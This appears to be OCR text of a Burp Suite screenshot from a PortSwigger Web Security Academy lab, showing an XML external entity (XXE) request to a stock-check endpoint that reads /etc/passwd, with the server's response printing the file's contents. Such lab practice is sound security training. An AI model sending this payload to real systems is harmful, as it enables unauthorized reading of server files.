 Send
Cancel
<
>
Target: https://0a9b006b040da6e388222de700000086.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a9b006b040da6e388222de700000086.web-security-academy.net
3 Cookie: session=PtyWILIdykjsYsMSQ5XlVx6WdWpjxl08
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9b006b040da6e388222de700000086.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 180
11 Origin:
https://0a9b006b040da6e388222de700000086.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
20 &xxe;
21 </productId>
<storeId>
1
</storeId>
</stockCheck>
?
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2340
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
?
Search
0 highlights
Inspector
Notes